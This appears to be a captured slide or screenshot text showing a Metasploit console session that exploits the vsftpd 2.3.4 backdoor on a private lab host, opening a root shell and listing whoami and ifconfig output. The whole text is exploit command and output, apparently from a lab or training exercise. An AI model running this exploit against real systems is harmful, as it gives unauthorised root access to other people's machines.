 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.200.0.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.200.0.12:21 - USER: 331 Please specify the password.
[+] 10.200.0.12:21 - Backdoor service has been spawned, handling...
[+] 10.200.0.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.17:43409 -> 10.200.0.12:6200) at 2021-12-26
18:50:25 -0500
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:12:37:c3
inet addr:10.200.0.12 Bcast:10.200.0.15 Mask:255.255.255.248
inet6 addr: fe80::a00:27ff:fe12:37c3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10677 errors:1 dropped:0 overruns:0 frame:0
TX packets:11242 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1633793 (1.5 MB) TX bytes:6290918 (5.9 MB)
Interrupt:9 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:358 errors:0 dropped:0 overruns:0 frame:0
TX packets:358 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:108191 (105.6 KB) TX bytes:108191 (105.6 KB)